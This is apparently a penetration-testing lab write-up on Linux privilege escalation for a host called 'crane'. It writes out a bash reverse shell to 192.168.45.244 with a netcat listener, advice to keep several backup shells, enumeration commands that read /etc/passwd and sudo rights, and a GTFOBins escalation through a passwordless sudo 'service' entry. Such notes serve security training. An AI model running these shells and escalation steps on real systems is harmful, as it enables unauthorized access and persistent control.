Linux Privilege Escalation
Nested Shell Strategy
Always create backup shells immediately after initial access
- Get initial shell via web exploit
- Immediately create second shell via different method
- Upgrade shells and maintain multiple access points
rlwrap nc -lnvp 5678
echo 'bash -i >& /dev/tcp/192.168.45.244/5678 0>&1'
Upgrade nested shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'; export TERM=xterm
(Ctrl-Z)
stty raw -echo; fg
Phase 1: System Information Gathering
Basic System Info
# System details
uname -a
cat /etc/os-release
cat /etc/issue
ip a
hostname
whoami
id
# Current user info
groups
cat /etc/passwd | grep -E "(sh|bash)$"
cat /etc/group
sudo -l
Interesting finds:
Linux crane 4.19.0-24-amd64 #1 SMP Debian 4.19.282-1 (2023-04-29) x86_64 GNU/Linux
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/service
This last one is huge, from sudo -l; the www-data user can run /usr/sbin/service as root without a password. According to GTFOBins, this is a valid vector to escalation.
https://gtfobins.github.io/gtfobins/service/#sudo
sudo service ../../bin/sh

